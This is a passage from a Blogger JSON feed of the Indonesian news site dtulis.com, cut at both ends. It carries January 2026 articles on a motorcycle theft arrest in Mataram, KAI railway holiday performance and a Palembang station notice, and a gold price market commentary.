waktu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7065179498462526831"},"published":{"$t":"2026-01-13T07:16:00.005+08:00"},"updated":{"$t":"2026-01-13T07:16:57.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s1280\/20260113_071419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/w640-h426\/20260113_071419.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dua pemuda terduga pelaku tindak pidana pencurian sepeda motor (Curanmor) berhasil diringkus Tim Resmob Satreskrim Polresta Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun identitas para terduga pelaku, yakni M. Dani (23) seorang residivis dan Sapriadi (29), keduanya merupakan warga Lingkungan Timrah, Kelurahan Pagesangan Barat, Kecamatan Mataram, KotaMataram\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram, AKP I Made Dharma Yulia Putra mengatakan bahwa penangkapan pelaku dilakukan atas pengungkapan kasus dengan Laporan Polisi Nomor: LP\/B\/07\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 10 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra menambahkan bahwa kedua pelaku ditangkap di tempat berbeda. \"M. Dani kita tangkap di wilayah Sweta, sementara Sapriadi kita tangkap di Lingkungan Timrah, Pagesangan Barat,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ia juga menjelaskan kronologi kejadian dimana korban berinisial YP (22) warga Apit Aiq yang kos di Jalan Merdeka Raya GG Perjuangan Linkungan Pagesangan baru, Kelurahan Pagesangan, Kecamatan Mataram, Kota Mataram telah kehilangan motor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Awalnya pelaku mengambil sepeda motor korban yang terparkir di halaman kos-kosan dalam keadaan tidak terkunci stang dan kuncinya masih tercantol. Pada saat itu korban masuk mengambil helm ke dalam kamar kosnya dan saat korban keluar sepeda motor sudah tidak ada,\"ujarnya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pengungkapan, selain meringkus dua terduga pelaku, polisi juga berhasil mengamankan barang bukti berupa 1 (satu) unit sepeda motor Honda Scoopy, Warna Silver Hitam, No.Pol: DR 4047 ZN.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini para terduga pelaku beserta barang bukti telah diamnkan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut dan atas kejadian tersebut korban mengalami kerugian sebesar Rp. 23.000.000,- (dua puluh tiga juta rupiah).\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7065179498462526831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html","title":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s72-w640-h426-c\/20260113_071419.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6416227762036471524"},"published":{"$t":"2026-01-13T00:20:00.000+08:00"},"updated":{"$t":"2026-01-13T00:20:50.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s1024\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/w644-h482\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" width=\"644\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003EKAI Daop 4 Semarang mencatatkan kinerja operasional yang impresif selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Di tengah meningkatnya mobilitas masyarakat dan padatnya lalu lintas perjalanan kereta api, KAI Daop 4 Semarang berhasil menjaga On Time Performance (OTP) tetap optimal hingga 99 persen.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu KAI Daop 4 juga mencatatkan Zero Accident atau nihil kecelakaan, baik Kecelakaan Kereta Api, Non Kecelakaan Kereta Api, ataupun Kecelakaan Kerja sepanjang periode angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EManager Humas KAI Daop 4 Semarang, Luqman Arif, menyampaikan bahwa selama masa Angkutan Natal dan Tahun Baru (Nataru) yang berlangsung pada 18 Desember 2025 hingga 4 Januari 2026, tingkat ketepatan waktu keberangkatan atau Departure On Time Performance (OTP) perjalanan kereta api di wilayah Daop 4 Semarang mencapai 99,3 persen.\u003C\/p\u003E\u003Cp\u003E“Dalam kurun 18 hari masa angkutan Nataru, dengan total frekuensi perjalanan sekitar 1.156 perjalanan kereta api penumpang, KAI Daop 4 Semarang terus mengoptimalkan seluruh aspek operasional agar setiap perjalanan dapat berangkat tepat waktu, dengan capaian ketepatan yang nyaris 100 persen,” ujar Luqman Arif.\u003C\/p\u003E\u003Cp\u003ESementara itu, OTP kedatangan (Arrival OTP) di Daop 4 Semarang mencapai 96,5 persen. Capaian ini menunjukkan kemampuan Daop 4 Semarang dalam menjaga ketepatan waktu kedatangan meskipun terjadi peningkatan volume perjalanan kereta api di jalur-jalur padat selama masa libur panjang.\u003C\/p\u003E\u003Cp\u003ELuqman menyampaikan bahwa capaian tersebut merupakan hasil kerja kolektif seluruh insan KAI Daop 4 Semarang yang siaga penuh selama masa Nataru.\u003C\/p\u003E\u003Cp\u003E“Ketepatan waktu perjalanan kereta api menjadi salah satu indikator utama kualitas layanan KAI. Angka tersebut merupakan hasil dari perencanaan operasional yang matang, koordinasi lintas unit yang intensif, serta kesiapan sarana dan prasarana yang prima,” ujar Luqman.\u003C\/p\u003E\u003Cp\u003ESementara itu, KAI Daop 4 Semarang juga mencatatkan kinerja gemilang dalam aspek keamanan dan keselamatan perjalanan. Selama periode Angkutan Nataru, seluruh operasional perjalanan KA di wilayah Daop 4 Semarang berjalan dengan Zero Accident atau nihil kecelakaan.\u003C\/p\u003E\u003Cp\u003ESebagai bentuk mitigasi risiko, Daop 4 Semarang meningkatkan kesiagaan prasarana dengan menempatkan petugas penjaga ekstra di titik-titik rawan, seperti wilayah yang berpotensi banjir, longsor, maupun tanah labil, mengingat masa Nataru bertepatan dengan musim hujan. Selain itu, KAI Daop 4 Semarang juga menyiagakan AMUS (Alat Material Untuk Siaga) di sejumlah stasiun strategis guna mempercepat penanganan apabila terjadi gangguan akibat faktor alam.\u003C\/p\u003E\u003Cp\u003EDari sisi pengamanan, KAI Daop 4 Semarang mengerahkan personel keamanan gabungan yang terdiri dari Polsuska, Security, serta dukungan eksternal dari unsur TNI dan Polri. Patroli rutin juga dilakukan di sepanjang jalur kereta api untuk mengantisipasi potensi gangguan eksternal, seperti pelemparan batu maupun aktivitas ilegal di jalur KA.\u003C\/p\u003E\u003Cp\u003EPerhatian khusus juga diberikan pada aspek keselamatan di perlintasan sebidang. KAI Daop 4 Semarang melaksanakan sosialisasi masif di perlintasan serta menambah petugas penjaga perlintasan (PJL) ekstra guna memastikan keselamatan pengguna jalan raya sekaligus menjamin kelancaran perjalanan kereta api.\u003C\/p\u003E\u003Cp\u003EMenurut Luqman, keberhasilan menjaga kinerja operasional dan keselamatan selama masa Nataru merupakan wujud komitmen manajemen KAI dalam memberikan layanan transportasi publik yang andal dan aman.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan ini adalah hasil dedikasi seluruh insan KAI Daop 4 Semarang yang bekerja 24 jam tanpa henti selama masa Angkutan Nataru. Bagi kami, keselamatan bukan sekadar prioritas, tetapi merupakan nilai utama yang tidak bisa ditawar dalam memberikan pelayanan terbaik kepada masyarakat,” tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPress Release ini juga tayang di VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6416227762036471524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html","title":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s72-w644-h482-c\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4440507841438749366"},"published":{"$t":"2026-01-13T00:14:00.000+08:00"},"updated":{"$t":"2026-01-13T00:14:20.557+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s1152\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/w644-h430\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg\" width=\"644\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EPalembang, 10 Januari 2026 — PT Kereta Api Indonesia (Persero) Divisi Regional III Palembang menghimbau kepada seluruh pelanggan kereta api, khususnya yang akan berangkat dari Stasiun Kertapati, agar datang lebih awal ke stasiun pada Minggu, 11 Januari 2026. Imbauan ini disampaikan sehubungan dengan akan dilaksanakannya Haul Akbar Asy-Syeikh K.H. Mgs Abdul Hamid (Kiai Muara Ogan) bin Asy-Syeikh K.H. Mgs Mahmud ke-125 yang dipusatkan di kawasan Masjid Kiai Muara Ogan, Kertapati, mulai pukul 09.00 WIB hingga selesai.\u003C\/p\u003E\u003Cp\u003EManager Humas KAI Divre III Palembang, Aida Suryanti, menyampaikan bahwa kegiatan keagamaan tersebut diperkirakan akan meningkatkan mobilitas masyarakat di sekitar Stasiun Kertapati dan wilayah sekitarnya yang dekat dengan lokasi acara.\u003C\/p\u003E\u003Cp\u003E“Untuk menghindari risiko keterlambatan dan memastikan perjalanan tetap aman serta nyaman, kami menghimbau para calon penumpang KA Ekspres Rajabasa dan KA Bukit Serelo agar mengatur waktu perjalanan dengan baik dan hadir lebih awal di stasiun, khususnya pada hari pelaksanaan Haul Akbar,” ujar Aida Suryanti.\u003C\/p\u003E\u003Cp\u003EAida menambahkan, kedatangan lebih awal sangat penting agar pelanggan memiliki waktu yang cukup untuk proses check-in, pemeriksaan tiket, dan pengaturan barang bawaan, sehingga tidak terburu-buru menjelang jadwal keberangkatan kereta.\u003C\/p\u003E\u003Cp\u003EKAI Divre III Palembang juga memastikan bahwa seluruh petugas di Stasiun Kertapati tetap siaga untuk memberikan pelayanan terbaik kepada pelanggan, serta melakukan koordinasi dengan pihak terkait guna menjaga kelancaran operasional perjalanan kereta api selama kegiatan berlangsung.\u003C\/p\u003E\u003Cp\u003ESebagai bagian dari komitmen pelayanan publik, KAI mengimbau pelanggan untuk terus memantau informasi perjalanan melalui aplikasi Access by KAI, media sosial resmi KAI, maupun petugas layanan di stasiun.\u003C\/p\u003E\u003Cp\u003E“Dengan perencanaan waktu yang baik dan kedatangan lebih awal ke stasiun, kami berharap seluruh pelanggan dapat menikmati perjalanan kereta api dengan aman, nyaman, dan tepat waktu,” tutup Aida Suryanti.\u003C\/p\u003E\u003Cp\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4440507841438749366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html","title":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s72-w644-h430-c\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4355035927766150531"},"published":{"$t":"2026-01-12T21:52:00.002+08:00"},"updated":{"$t":"2026-01-12T21:52:15.257+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s700\/dupoin%20indonesia%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"700\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/w400-h272\/dupoin%20indonesia%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPergerakan Emas (XAU\/USD) global menunjukkan pelemahan terbatas pada perdagangan terkini, menyusul rilis sejumlah indikator ekonomi Amerika Serikat yang mencerminkan perbaikan aktivitas bisnis dan ketahanan pasar tenaga kerja. Kondisi tersebut mendorong pelaku pasar melakukan penyesuaian posisi setelah reli kuat sebelumnya. Meski demikian,\u0026nbsp;arah utama pergerakan Emas (XAU\/USD) masih berada dalam jalur bullish.\u003C\/p\u003E\u003Cp\u003EPada perdagangan Rabu (7\/1), harga Emas terkoreksi hampir satu persen setelah sempat mencatatkan level tertinggi terbarunya. Emas kemudian bergerak di sekitar area $4.465, seiring meningkatnya optimisme terhadap prospek ekonomi AS. Data ekonomi yang lebih solid membuat sebagian investor mengurangi kepemilikan aset safe-haven dalam jangka pendek, sehingga memicu aksi ambil untung di pasar logam mulia.\u003C\/p\u003E\u003Cp\u003EMeski mengalami koreksi, menurut Analis\u0026nbsp;Dupoin Futures, Andy Nugraha, menjelaskan bahwa sinyal teknikal emas masih menunjukkan kecenderungan positif. Pola candlestick yang terbentuk, dikombinasikan dengan pergerakan indikator Moving Average, mengindikasikan bahwa tekanan beli belum sepenuhnya melemah.\u003C\/p\u003E\u003Cp\u003EKondisi ini membuka peluang bagi XAU\/USD untuk kembali menguat apabila sentimen pasar berbalik mendukung. Dalam proyeksi jangka pendek, harga Emas berpeluang melanjutkan kenaikan menuju area $4.520 jika momentum bullish kembali menguat. Sebaliknya, apabila tekanan jual berlanjut, maka area $4.432 diperkirakan menjadi zona penurunan terdekat yang akan diuji pasar.\u003C\/p\u003E\u003Cp\u003EPada sesi perdagangan Asia hari Kamis (8\/1), harga Emas kembali bergerak melemah mendekati area $4.450. Pelemahan ini terjadi di tengah berkurangnya kekhawatiran geopolitik dan meningkatnya kehati-hatian investor menjelang rilis data ekonomi penting dari Amerika Serikat. Aksi ambil untung dinilai sebagai faktor utama yang membatasi pergerakan harga, terutama setelah reli tajam yang terjadi dalam beberapa sesi sebelumnya.\u003C\/p\u003E\u003Cp\u003EFokus pasar kini tertuju pada laporan ketenagakerjaan AS bulan Desember yang akan dirilis pada akhir pekan ini. Data tersebut dipandang krusial karena dapat memberikan gambaran yang lebih jelas mengenai arah kebijakan moneter Federal Reserve. Jika data tenaga kerja menunjukkan pelemahan, peluang pelonggaran kebijakan moneter akan kembali menguat, yang secara historis cenderung mendukung harga Emas. Sebaliknya, data yang lebih kuat dari perkiraan berpotensi memberikan tekanan tambahan bagi logam mulia dalam jangka pendek.\u003C\/p\u003E\u003Cp\u003ESementara itu, indikator ekonomi lainnya menunjukkan gambaran yang beragam. PMI Jasa ISM tercatat meningkat, mencerminkan ekspansi aktivitas sektor jasa AS, dengan subindeks ketenagakerjaan kembali ke zona ekspansi. Namun, laporan JOLTS memperlihatkan penurunan jumlah lowongan pekerjaan, yang menandakan adanya pendinginan bertahap di pasar tenaga kerja. Kombinasi data ini menciptakan ketidakpastian arah pasar dalam jangka pendek.\u003C\/p\u003E\u003Cp\u003EDengan latar belakang tersebut, Andy Nugraha menilai bahwa pergerakan harga emas ke depan masih akan diwarnai volatilitas. Selama struktur tren bullish tetap terjaga dan harga mampu bertahan di atas area support kunci, potensi penguatan dinilai masih terbuka, meskipun pasar saat ini berada dalam fase konsolidasi menunggu katalis berikutnya dari data ekonomi AS.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Cspan style=\"text-decoration-line: 